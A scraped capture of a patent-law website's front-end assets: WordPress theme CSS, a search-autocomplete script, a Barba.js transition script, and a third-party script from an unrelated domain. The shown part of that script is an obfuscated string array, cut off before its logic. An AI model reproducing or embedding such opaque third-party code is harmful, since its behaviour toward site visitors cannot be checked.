  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_klarquist.jpg");
  background-size: cover;
  background-position: center top;
  position: relative;
  padding-top: 85px;
  width: 100%;
  min-height: 470px;
  display: flex;
  align-items: center;
}
.hero-header.tall {
  min-height: 500px;
}
@media (min-width: 600px) {
  .hero-header.tall {
    min-height: 720px;
  }
}
.hero-header .wrapper, .hero-header .content-container {
  height: 100%;
  display: flex;
  align-items: center;
}
.hero-header h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  .hero-header h4 {
    line-height: 4.6rem;
  }
}
.hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.page-template,
.page-template-default {
  background: url("../images/background_illo_default_pentagon_01_mobile_@2x.png") right 85px/240px no-repeat, url("../images/background_illo_detail_illo_02_mobile_@2x.png") 66% 50%/350px no-repeat;
  background-color: #dadbde;
}
.page-template.home,
.page-template-default.home {
  background: #dadbde;
}
@media (min-width: 600px) {
  .page-template,
  .page-template-default {
    background: url("../images/background_illo_default_pentagon_01_@2x.png") right 85px/240px no-repeat, url("../images/background_illo_detail_illo_02_@2x.png") 66% 50%/350px no-repeat, url("../images/background_illo_detail_illo_03_@2x.png") left 50px bottom 500px/300px no-repeat;
    background-color: #dadbde;
  }
}

.page-detail {
  padding-top: 20px;
  padding-bottom: 80px;
}

.highlight {
  background-color: rgba(255, 255, 255, 0.4);
  box-shadow: 0px 0 0px 0 rgba(255, 255, 255, 0.4), 0px 0 0px 3px rgba(255, 255, 255, 0.4);
  line-height: 1.8;
}

.menu-toggle {
  display: block;
  float: right;
  background-color: transparent !important;
  box-shadow: none !important;
  height: 85px;
  outline: none;
  font-size: 1.6rem;
}
@media (min-width: 768px) {
  .menu-toggle {
    display: none;
  }
}

.nav-menu {
  display: none;
  list-style: none;
  padding: 85px 0 0;
  margin: 0;
}
.open + .nav-menu {
  display: block;
}
.nav-menu li {
  margin-bottom: 20px;
}
.nav-menu li a {
  height: 32px;
  padding-top: 3px;
  display: inline-block;
  font-size: 1.5rem;
  color: #ffffff;
  text-decoration: none !important;
  border-bottom: 3px solid transparent;
}
.nav-menu li a:hover {
  border-color: #70C6EB;
  color: #70C6EB;
}
@media (min-width: 1200px) {
  .nav-menu li a {
    font-size: 1.9rem;
    height: 35px;
  }
}
.nav-menu li.current_page_item > a, .nav-menu li.current-menu-item > a {
  color: rgb(152.18, 208.36, 251.82);
}
.nav-menu li:last-of-type a {
  border: 0;
  border-top: 2px solid #71777c;
  padding-top: 20px;
  position: relative;
}
.nav-menu li:last-of-type a:before {
  content: "";
  background: url("images/logo_header_symbol_klarquist@2x.png") center center no-repeat;
  display: inline-block;
  background-size: 20px 23px;
  width: 20px;
  height: 23px;
  vertical-align: bottom;
  margin-right: 10px;
}
@media (min-width: 1200px) {
  .nav-menu li:last-of-type a:before {
    height: 28px;
  }
}
.nav-menu li:last-of-type a:after {
  content: "\f054";
  display: inline-block;
  font-size: 0.8em;
  padding-left: 15px;
}
.nav-menu li:last-of-type a:hover:before {
  background-image: url("images/logo_header_symbol_klarquist@2x_blue.png");
}
@media (min-width: 768px) {
  .nav-menu li:last-of-type a {
    border: 0;
    border-left: 2px solid #71777c;
    padding-top: 3px;
    padding-left: 25px;
  }
}
@media (min-width: 768px) {
  .nav-menu li:last-of-type {
    margin-left: 30px;
  }
}
@media (min-width: 768px) {
  .nav-menu li {
    margin: 0 0 0 1.3em;
    display: flex;
    justify-content: center;
    flex-direction: column;
  }
  .nav-menu li:first-of-type {
    margin-left: 0;
  }
}
@media (min-width: 1000px) {
  .nav-menu li {
    margin: 0 0 0 2em;
  }
}
@media (min-width: 768px) {
  .nav-menu {
    display: flex;
    padding: 0;
    flex-direction: row;
    justify-content: flex-end;
    height: 85px;
  }
}

.sitetitle {
  height: 85px;
  float: left;
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.sitetitle img {
  width: 160px;
}

.back-link {
  display: block;
  height: 65px;
  background-color: #71777c;
}
.back-link a {
  position: relative;
  padding: 17px 20px;
  display: inline-block;
  font-size: 1.9rem;
  height: 35px;
  color: #ffffff;
  text-decoration: none !important;
}
.back-link a:before {
  content: "";
  background: url("images/logo_header_symbol_klarquist@2x.png") center center/contain no-repeat;
  display: inline-block;
  width: 20px;
  height: 28px;
  vertical-align: bottom;
  margin-right: 10px;
}
.back-link a:after {
  content: "\f054";
  display: inline-block;
  font-size: 0.8em;
  padding-left: 15px;
}
.back-link a:hover {
  border-color: rgb(152.18, 208.36, 251.82);
  color: rgb(152.18, 208.36, 251.82);
}
.back-link a:hover:before {
  background-image: url("images/logo_header_symbol_klarquist@2x_blue.png");
}
@media (min-width: 768px) {
  .back-link {
    display: none;
  }
}

/* Header Styles */
.main-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background-color: var(--light-gray);
  z-index: 1000;
  transition: var(--transition);
  margin-top: var(--wp-admin--admin-bar--height);
}

.header-container {
  display: flex;
  gap: 40px;
  align-items: center;
  padding: var(--spacing-sm) 10px 0 0;
  max-width: unset;
  margin: 0 auto;
}
@media (min-width: 1025px) {
  .header-container {
    gap: 120px;
  }
}

.logo-container {
  display: flex;
  justify-content: center;
  padding: 20px 12px 20px 46px;
  background-color: #000;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1), padding 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
.logo-container img {
  max-width: 120px;
  height: auto;
}
@media (min-width: 1400px) {
  .logo-container {
    padding: 20px 21px 20px 55px;
  }
}
@media (min-width: 1180px) {
  .logo-container {
    padding: 20px 21px 20px 20px;
  }
}
@media (min-width: 1025px) {
  .logo-container {
    padding: 20px 21px 20px 46px;
  }
}

.main-nav {
  display: flex;
  align-items: center;
}

.nav-list {
  display: flex;
  gap: var(--spacing-md);
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-link a {
  color: var(--primary-color);
  text-transform: uppercase;
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 0.02em;
}

.nav-link a:hover,
.nav-link a:focus {
  text-decoration: none;
}

.nav-link a:hover,
.nav-link a.active {
  color: rgba(0, 0, 0, 0.5);
  text-decoration: none;
}

.nav-link.active::after {
  content: "";
  position: absolute;
  bottom: -5px;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: var(--primary-color);
}

.mobile-menu-btn {
  display: none;
  background: none;
  border: none;
  cursor: pointer;
}

.bar {
  display: block;
  width: 25px;
  height: 2px;
  margin: 5px auto;
  background-color: var(--primary-color);
  transition: var(--transition);
}

/* Hero Section */
.hero-section {
  padding-right: 10px;
  padding-left: 10px;
  padding-top: 120px;
  padding-bottom: var(--spacing-xl);
  background-color: var(--light-gray);
  /*min-height: 100vh;*/
}
.hero-section .container {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  max-width: unset;
  flex-direction: column;
  padding-left: 310px;
}

.hero-content {
  display: flex;
  gap: var(--spacing-lg);
  max-width: 100%;
}
.hero-content .highlight {
  background-color: transparent;
  box-shadow: none;
}

.hero-left {
  max-width: 55%;
}

.hero-right {
  width: 100%;
  padding: 1rem;
  border: none;
}

.pd-logo {
  display: flex;
  align-items: center;
  margin-bottom: var(--spacing-xl);
}
.pd-logo img {
  width: 420px;
  height: auto;
}

.pd-logo-box {
  background-color: var(--primary-color);
  color: var(--light-text);
  font-weight: 700;
  font-size: 1.5rem;
  padding: 0.5rem 0.7rem;
  margin-right: 0.5rem;
}

.pd-logo-text {
  display: flex;
  flex-direction: column;
  line-height: 1.1;
}

.pd-logo-text span:first-child {
  font-weight: 700;
}

.hero-title {
  font-size: 3rem;
  font-family: "Roboto", sans-serif;
  margin-bottom: var(--spacing-md);
  color: var(--primary-color);
  font-weight: unset;
  line-height: 1.1;
  white-space: unset;
}

.hero-link {
  font-weight: 300;
  font-size: 2rem;
  color: var(--primary-color);
  text-decoration: none;
}

.hero-description,
.hero-description p,
.shared-text,
.shared-text p {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 2.1rem;
  line-height: 110%;
  letter-spacing: 0%;
  margin-bottom: 0;
}

.search-input {
  flex: 1;
  padding: var(--spacing-sm);
  border: none;
  outline: none;
  font-size: 1rem;
}

.search-button {
  background-color: var(--light-text);
  border: none;
  padding: 0 var(--spacing-sm);
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}

.search-tip {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 1.4rem;
  line-height: 100%;
  letter-spacing: 0%;
  color: #787878;
  margin-left: 5px;
  margin-bottom: 10px;
  margin-top: 20px;
}

/* Carousel Header */
.carousel-header {
  margin-bottom: var(--spacing-sm);
}

.carousel-header h3 {
  font-family: "Roboto", Tahoma, Geneva, sans-serif;
  font-weight: 600;
  font-size: 2rem;
  line-height: 100%;
  color: #787878;
}

/* Horizontal Carousel Styles */
.horizontal-carousel-container {
  position: relative;
  overflow: hidden;
  height: 300px;
  will-change: transform;
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}
.horizontal-carousel-container.in-view {
  height: 100%;
}

.horizontal-carousel-container.in-view {
  opacity: 1;
  transform: translateY(20px);
}

.horizontal-carousel-track {
  display: flex;
  width: 300%;
  height: 100%;
  will-change: transform;
  transition: transform 0.5s cubic-bezier(0.25, 0.1, 0.25, 1);
}

.carousel-item {
  display: flex;
  flex-direction: column;
  flex: 1;
  padding: var(--spacing-md) var(--spacing-md) var(--spacing-md) 0;
  opacity: 0.3;
  transition: opacity 0.3s ease, transform 0.3s ease;
  will-change: opacity, transform;
  transform-origin: center center;
  cursor: grab;
}

.carousel-item:active {
  cursor: -webkit-grabbing;
  cursor: grabbing;
  opacity: 1 !important;
}

.carousel-item.active {
  opacity: 1;
}

.item-label {
  display: block;
  font-size: 0.8rem;
  color: var(--dark-gray);
  margin-bottom: var(--spacing-xs);
}

.item-title {
  font-family: "Roboto", Tahoma, Geneva, sans-serif;
  font-weight: 600;
  font-size: 3rem;
  line-height: 120%;
  margin-bottom: 0;
}
.item-title p {
  margin-bottom: 10px;
}

.highlight {
  position: relative;
  z-index: 1;
  width: fit-content;
  white-space: nowrap;
}

.highlight::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 50%;
  z-index: -1;
  transform-origin: left;
  transform: scaleX(0);
  transition: transform 0.6s ease;
}

.carousel-item.active .highlight::after {
  transform: scaleX(1);
}

.highlight.blue::after {
  background-color: var(--blue-highlight);
}

.highlight.green::after {
  background-color: var(--green-highlight);
}

.highlight.yellow::after {
  background-color: var(--yellow-highlight);
}

.item-link {
  position: relative;
  display: inline-block;
  margin-top: var(--spacing-md);
  font-size: 2rem;
  font-family: "Roboto Mono", monospace;
  font-weight: 300;
  line-height: 100%;
  letter-spacing: 0%;
  color: var(--primary-color);
  cursor: pointer;
  padding-bottom: 2px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  width: fit-content;
}

.item-link::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 1px;
  background-color: var(--primary-color);
  transition: width 0.3s ease;
}

.item-link:hover {
  text-decoration: none;
}

.item-link:hover::after {
  width: 100%;
}

.carousel-progress {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: var(--spacing-sm) 0;
}

.progress-bar {
  width: 100%;
  height: 2px;
  background-color: rgba(0, 0, 0, 0.1);
  position: relative;
  overflow: hidden;
  border-radius: 1px;
}

.progress-indicator {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 33.33%;
  background-color: var(--primary-color);
  will-change: transform;
  transition: transform 0.3s cubic-bezier(0.25, 0.1, 0.25, 1);
  border-radius: 1px;
}

.progress-labels {
  display: flex;
  justify-content: space-between;
  padding: 8px 0 0;
  font-size: 0.7rem;
  color: var(--dark-gray);
  opacity: 0.7;
}

.progress-label {
  font-weight: 500;
}

.spacer {
  height: 1000px;
}

/* Smooth transition for all elements */
* {
  transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
}

/* Media Queries */
@media (max-width: 992px) {
  .hero-content {
    flex-direction: column;
  }
  .hero-left,
  .hero-right {
    flex: 0 0 100%;
  }
  .hero-right {
    border-left: none;
    border-top: 1px solid #7D7D7D;
    padding-left: 0;
    padding-top: var(--spacing-lg);
    margin-top: var(--spacing-lg);
  }
  .hero-title {
    font-size: 2rem;
  }
}
@media (max-width: 768px) {
  .nav-list {
    position: fixed;
    top: 60px;
    left: -100%;
    width: 100%;
    height: calc(100vh - 60px);
    background-color: var(--light-gray);
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-lg);
    transition: var(--transition);
    z-index: 999;
  }
  .nav-list.active {
    left: 0;
  }
  .mobile-menu-btn {
    display: block;
    position: fixed;
    right: 0px;
    top: 10px;
  }
  .mobile-menu-btn.active .bar:nth-child(1) {
    transform: translateY(8px) rotate(45deg);
  }
  .mobile-menu-btn.active .bar:nth-child(2) {
    opacity: 0;
  }
  .mobile-menu-btn.active .bar:nth-child(3) {
    transform: translateY(-8px) rotate(-45deg);
  }
  .hero-title {
    font-size: 1.8rem;
  }
  .item-title {
    font-size: 1.3rem;
  }
}
@media (min-width: 1024px) {
  .hero-section .container {
    flex-direction: row;
  }
  .hero-title {
    white-space: nowrap;
  }
}
@media (max-width: 992px) {
  .hero-title {
    font-size: 6rem;
  }
  .hero-section .container {
    padding: 0 20px;
  }
  .front-page-wrapper p, .front-page-wrapper .list-unstyled {
    line-height: normal;
  }
}
@media (max-width: 768px) {
  .hero-title {
    font-size: 3rem;
    white-space: unset;
  }
  .front-page-wrapper .front-page-content-container .barba-container,
  .front-page-wrapper .intro-content-container .barba-container {
    margin: 0 0 0 10px;
  }
  .front-page-wrapper .single-col-content-wrapper .single-col-content-intro {
    padding: 80px 10px;
  }
}
@media (max-width: 576px) {
  .hero-title {
    font-size: 3rem;
  }
}
.footer {
  margin-bottom: -20px;
}
.footer .footer-content {
  width: 210px;
  margin: 0 auto;
  text-align: center;
}
.footer .footer-content h6 {
  padding: 10px 0;
  font-weight: 600;
}
.footer .footer-content p {
  color: #0670c2;
  font-size: 15px;
  font-weight: 700;
}
.footer .footer-content .btn {
  display: block;
  margin: 0 auto 5px;
  width: 80%;
  text-decoration: none !important;
}
.footer .footer-content a.btn {
  color: #ffffff;
  display: block;
  padding: 13px 24px;
  background-color: #282a2c;
  font-weight: 500;
  font-size: 1.6rem;
  border-radius: 0px;
  line-height: 1.4;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  font-family: "Roboto", Tahoma, Geneva, sans-serif;
  margin: 0 5px;
}
.footer .footer-content a.btn:hover {
  background-color: #fff;
  color: #000;
  box-shadow: 0 1px 10px 0 #000;
}

.colophon {
  min-height: 100px;
  background-color: #282a2c;
  color: #ffffff;
  text-align: center;
  font-family: "Roboto", Tahoma, Geneva, sans-serif;
}
.colophon p {
  padding-top: 35px;
  margin: 0;
  font-size: 1.4rem;
}
.colophon p + p {
  padding-top: 0;
}
.colophon a {
  color: #ffffff;
  text-decoration: underline;
}
.colophon a:hover {
  text-decoration: none;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  margin: 1em auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

@media (min-width: 768px) {
  .page-container {
    display: flex;
    flex-direction: row;
  }
}
.page-container.homepage-container {
  flex-flow: row wrap;
}
@media (min-width: 768px) {
  .page-container.homepage-container {
    flex-flow: row;
  }
}

.content-container {
  max-width: initial;
  padding-top: 40px;
}
@media (min-width: 768px) {
  .content-container {
    padding: 40px 25px;
    margin: 0;
  }
}

.sidebar-nav-container {
  position: relative;
  background-color: #f8f8f8;
  z-index: 100;
}
@media (min-width: 768px) {
  .sidebar-nav-container {
    border-right: 1px solid #e7e7e7;
  }
}

.sidebar {
  position: absolute;
  margin-top: 0;
  width: 100vw;
  margin-left: -15px;
  margin-top: -40px;
}
@media (min-width: 768px) {
  .sidebar {
    position: relative;
    width: auto;
    margin-left: 0;
    max-width: 251px;
    min-width: 250px;
  }
}

.page-header {
  margin-top: 0;
}

ul.nav {
  margin: 0;
}
ul.nav a:focus {
  color: #0b86ba;
  background: transparent;
}

.content-social-container__item,
.sidebar-social-container__item {
  padding: 40px;
  box-shadow: 0px 3px 12px rgba(40, 42, 44, 0.15);
}
.content-social-container__item h3,
.sidebar-social-container__item h3 {
  display: inline-flex;
  align-items: center;
  flex-flow: row wrap;
}
.content-social-container__item h3 img,
.sidebar-social-container__item h3 img {
  height: 0.8em;
  width: auto;
  display: inline-block;
  margin-left: 10px;
}
.content-social-container__item a.btn-cta,
.sidebar-social-container__item a.btn-cta {
  color: #0b86ba;
}
.content-social-container__item + .sidebar-social-container__item,
.sidebar-social-container__item + .sidebar-social-container__item {
  margin-top: 20px;
}
@media (min-width: 768px) {
  .content-social-container__item + .sidebar-social-container__item,
  .sidebar-social-container__item + .sidebar-social-container__item {
    margin-top: 40px;
  }
}

.content-social-container {
  display: flex;
  flex-flow: row wrap;
  margin: 0;
  padding-bottom: 53px;
}
@media (min-width: 900px) {
  .content-social-container {
    margin: 0 -27px;
  }
}
@media (min-width: 1560px) {
  .content-social-container {
    display: none;
  }
}
.content-social-container__col {
  flex: 1 0 auto;
  width: 100%;
  padding: 20px 0;
  display: inline-flex;
}
@media (min-width: 900px) {
  .content-social-container__col {
    flex: 1 0 50%;
    max-width: 50%;
    padding: 0 27px;
  }
}
.content-social-container__col .content-social-container__item {
  width: 100%;
}

.content-social-container.twitter {
  margin: -33px 0;
  margin-bottom: 32px;
}
@media (min-width: 900px) {
  .content-social-container.twitter {
    margin: 0 0;
    margin-bottom: 32px;
  }
}

.sidebar-social-container {
  display: none;
}
@media (min-width: 1560px) {
  .sidebar-social-container {
    display: block;
    flex: 1 1 550px;
    padding: 49px;
    padding-left: 0;
    max-width: 550px;
  }
}

#ctf .ctf-with-logo .ctf-author-box {
  margin-bottom: 0 !important;
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    text-decoration: underline;
  }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/themes/klarquist/dist/js/search-autocomplete.js?ver=6.8.3
body_size: 37
content:

$(document).ready(function ($) {
    // The autoComplete.js Engine instance creator
    var autoCompletejs = new autoComplete({
        data: {
            src: search_data['search_terms']
        },
        sort: function (a, b) {
            if (a.match < b.match) {
                return -1;
            }
            if (a.match > b.match) {
                return 1;
            }
            return 0;
        },
        placeHolder: "Keyword...",
        selector: "#autoComplete",
        searchEngine: "loose",
        highlight: true,
        maxResults: 5,
        resultsList: {
            render: true,
            container: function (source) {
                source.setAttribute("id", "autoComplete_list");
            },
            destination: document.querySelector("#autoComplete"),
            position: "afterend",
            element: "ul",
        },
        query: {
            manipulate: function (query) {

                var advanced = search_data['advanced_terms'].find(a => a.includes(query)),
                    standard = search_data['search_terms'].find(a => a.includes(query));
                if (advanced && standard == null) {
                    console.log(query);

                    advancedValue = advanced.split(":");

                    return query.replace(query, advancedValue[1]);
                }

                return query;
            }
        },
        resultItem: {
            content: function (data, source) {
                source.innerHTML = data.match;
            },
            element: "li"
        },
        onSelection: function (feedback) {
            document.querySelector("#autoComplete").blur();
            var selection = feedback.selection.value;
            // Render selected choice to selection div
            document.querySelector("input#autoComplete").value = selection;
            // Trigger search function
            window.location = search_data['root_url'] + "/?s=" + selection;
        },
    });


    // Toggle event for search input
    // showing & hidding results list onfocus / blur
    ["focus", "blur"].forEach(function (eventType) {
        var resultsList = document.querySelector("#autoComplete_list");

        document.querySelector("#autoComplete").addEventListener(eventType, function () {
            // Hide results list & show other elemennts
            if (eventType === "blur") {
                resultsList.style.display = "none";
            } else if (eventType === "focus") {
                // Show results list & hide other elemennts
                resultsList.style.display = "block";
            }
            // alert("event triggered!");
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://patentdefenses.com/wp-content/themes/klarquist/dist/js/grid.js
body_size: 638
content:
(function () {
  $('.ab-top-menu')
    .find('a')
    .addClass('no-barba');
  var links = document.querySelectorAll('a[href]');
  var cbk = function (e) {
    if (e.currentTarget.href === window.location.href) {
      e.preventDefault();
      e.stopPropagation();
    }
  };
  for (var i = 0; i < links.length; i++) {
    links[i].addEventListener('click', cbk);
  }
})(jQuery);
document.addEventListener('DOMContentLoaded', function () {
  var contaniner = jQuery('.barba-container');
  if (contaniner.length === 0) {
    return;
  }
  var lastElementClicked;
  Barba.Pjax.init();
  Barba.Utils.xhrTimeout = 600000;
  Barba.Dispatcher.on('linkClicked', function (el) {
    lastElementClicked = el;
    $('a').removeClass('active');
    $('li')
      .removeClass('current-menu-ancestor')
      .removeClass('current-menu-parent');
    $('li > ul').removeClass('in');
    el.classList.add('active');
    $('.sidebar-nav').removeClass('in');
    var href =
      'http://patentdefenses.klarquist.com/wp-admin/post.php?post=' + el.classList[0] + '&action=edit';
    $('#wp-admin-bar-edit > a').attr('href', href);
    el.parentNode.parentNode.parentNode.classList.add('current-menu-ancestor');
    el.parentNode.parentNode.parentNode.classList.add('current-menu-parent');
    if (el.parentNode.parentNode.parentNode.classList.contains('current-menu-ancestor')) {
      el.parentNode.parentNode.classList.add('in');
    }
    $('html, body').animate({ scrollTop: 0 }, 100);
    $('footer').hide();
  });

  var FadeTransition = Barba.BaseTransition.extend({
    start: function () {
      /**
       * This function is automatically called as soon the Transition starts
       * this.newContainerLoading is a Promise for the loading of the new container
       * (Barba.js also comes with an handy Promise polyfill!)
       */

      // As soon the loading is finished and the old page is faded out, let's fade the new page
      Promise.all([this.newContainerLoading, this.fadeOut()]).then(this.fadeIn.bind(this));
    },

    fadeOut: function () {
      /**
       * this.oldContainer is the HTMLElement of the old Container
       */

      return $(this.oldContainer).animate({ opacity: 0 });
    },

    fadeIn: function () {
      /**
       * this.newContainer is the HTMLElement of the new Container
       * At this stage newContainer is on the DOM (inside our #barba-container and with visibility: hidden)
       * Please note, newContainer is available just after newContainerLoading is resolved!
       */

      var _this = this;
      var $el = $(this.newContainer);
      $(this.oldContainer).hide();

      $el.css({
        visibility: 'visible',
        opacity: 0
      });

      $el.animate({ opacity: 1 }, 200, function () {
        /**
         * Do not forget to call .done() as soon your transition is finished!
         * .done() will automatically remove from the DOM the old Container
         */
        _this.done();
      });
      if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        $('.html_tooltip').tooltipster({
          theme: 'tooltipster-noir',
          trigger: 'click'
        });
      } else {
        $('.html_tooltip').tooltipster({
          theme: 'tooltipster-noir',
          interactive: true
        });
      }
      $('footer').show();
      if (typeof(hlst_areas) !== 'undefined') {
        ajaxHighlight(hlst_areas, hlst_query);
      }
      // console.log('hilite', hlst_query);
      var links = document.querySelectorAll('a[href]:not([href^="#"]');
      var cbk = function (e) {
        if (e.currentTarget.href === window.location.href) {
          e.preventDefault();
          e.stopPropagation();
        }
      };
      for (var i = 0; i < links.length; i++) {
        links[i].addEventListener('click', cbk);
      }
    }
  });

  /**
   * Next step, you have to tell Barba to use the new Transition
   */

  Barba.Pjax.getTransition = function () {
    return FadeTransition;
  };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kikelia.js
body_size: 45817
content:
var _0x6057342d=['W6agiqmz','ishcIxqE','lKxdHCokW4G','W4qSW6FdLdG','d2CGmSkV','W5X2WPHDmW','D3aIW4f2','AWxcN2u3','rSkFWRLGW70','W67dKSkiWOWs','DGDpW7ZcHa','icysE0q','WQ/cGd3dL8ox','WR7cJSkfW6BdLq','Amk0WR5eW6u','imkmW7nDWRW','WQ17W40LEq','W7GOW5ZdRCo1','W68vygCz','ehSDWRJcOq','WRddSCkjmCo/','WPZdKICigG','W7jcW4FcSSktuMHKWPtdPxFdK8kR','WOddHg/dOmk4','W7ddP1OTqW','WRTaW4aLAW','dsRcSCoiWRC','W53dS8oVWPRdVG','p2aTfmk5','BdOKW4zu','W4OiWRCtuG','kd3cVSooWPe','ceONWOlcMG','jcdcVSoaWP4','j8oPWQn9W7q','AN8QW4fJ','oCkhDmkzW5G','t8kuvSkZW44','W6DeWOhcSmoZsSkQmmkeWQOWprW','WOTcW5NcHSk6','WQm7b2DB','W7ajkXOl','WQddJfOvsG','WQpcGCkOW6tdNG','W7RdPfhcTSoU','W6RdHJdcQ8o2','bq8ZF00','lCk1W6f5W4S','W6tdPbRcT8ou','W67dKSkjWQOx','W7FdSYdcTCoN','sItcH0/dKW','W5b0WPXdnq','WPVcOKJdRCky','W5OTBmkwWPi','WR9phmo3W4NcRCkWW6tdKNxcMmkQBG','pXP3b8kC','WPZdOCoCWRZcKG','W5WSW6FdSJK','W6mOW7JdUb4','W7ZdL8kEWQ4q','W7iHWO8wnq','WRRdRSkrW4CV','WQxcMupdOmkU','eGBcK3Gx','WRJcKmkqW6JdKa','hqWYsLq','C0xdUxNdTG','oYvzkIm','omkbC8kjW4u','WRb2W53cGSk6','W6ZdKg3dOSkQ','WOFdG8kgoSoU','t13dQLtdUq','omo/W6OOWP0','gb/cVKi6','bbSNxh0','W73dK8kdW44b','WQTzW7hcGmkr','a1KvcSkL','WQuCWR3dOmoJ','DJ/cPwui','W5hdNKtdN8kd','svS0WPmC','W5W1WQmiEG','WQBdQdNcS8kl','WP1rWQ/dUG','e8kJwSk7W6S','W7WfWQG3vG','W5KVaq43','W5y0WQ8HBW','zZ/cHgKm','nx80W6RcSq','dWpcS0GA','ArC7t8kt','mZRcTmooWRK','W6ixqCkcWP0','W5JdLmkcWO8z','bNSXnW0','W5pdTfJdGmkV','eMddTCoCW7K','amk5W7jAWQO','cX9TbX4','W4RdVIpcV8oG','n1CsASkk','WP7dKeuDFq','W73dVeeVwG','W4SDWPCfuq','ymk0s8kJW7K','W6mBW5VdVrC','E14gWPCP','W4hdUSk/W4GU','jLeKbr8','WPeXr30z','j8oPWPL5W4G','W4xdQmkBWR8Z','W6y5W4/dIcy','fapcR1mt','EslcP2Wo','WQNcNSoK','WPrFW5dcQCkr','aN0xBCkC','WOhdPw8gna','W43dTSkAWR4N','gqVcI1SC','WQbLW5xcNCkx','WPm6W4hdRCkf','W4VdRmkFWQeI','W5W8WO4HxG','CrZcTKqv','WRncW73cQa','C8k2yCkiW70','WRVcU8klW5xdNG','lv0/WPBcIq','aLiSDSkH','WRRcQuFdU8kE','bSo2W6noWOO','W6mhW4/dTbu','nvJdKmoU','wqhcOu8y','WPnJW5BcISkW','W7VdKSkiWQmb','uCksWQv7W7W','W4FdLCkXWOuD','WPRdVSobWRxcHG','DIVcP30i','W47cMSoqWQVdMG','WOddVYO/eG','rNKQWQVdIW','W5VdNwtdQSkv','bGmeDLG','WOW/WQBdJCo1','vsFcT3in','W7hdOtZcH8ox','mCo7W6WJWRO','W4/dTwBdUmkY','W5nOWO9oiW','mt5UWP/dQW','WPOBW4RdJSoe','W4ddN8k0jSom','W5xdQZ/cOSoR','WPS7W7ZdPCkA','mCk3wNSX','kYTupIe','b3azWPhcRa','bXCaCmoP','WQlcSJ7cSGO','WQRdOuyzsa','As/cPgev','aavsaqC','qxi5WOa5','cWXZbXO','dM9zBJ8','E8klvmk/W6W','WP/dV8klo8oE','dqBcQ8k+W74','W5yTfImW','WOngW6z+ya','W57cHmodWQldVa','DtZcUgSC','WQdcKctcRc8','a8o9W7iSWRe','gXVcRei4','sWNcNvW','W5O0W5FdGd4','nmoHW68yWO8','W5BdN8keWQSJ','W5lcNSoWWRVdLq','W7JdVtlcKmo3','W63dUL3dNmkV','W43dICkJWPCY','iIWyE2u','W43dSmkzWQq7','WQ3dNmoUWORcNa','bJFcGx8k','W7SqWPmiwq','mcfpoZa','W7KooJSX','iuWxCmkM','W48gbI4U','kZXxW4JcV3ve','W4VdSSk/WOmb','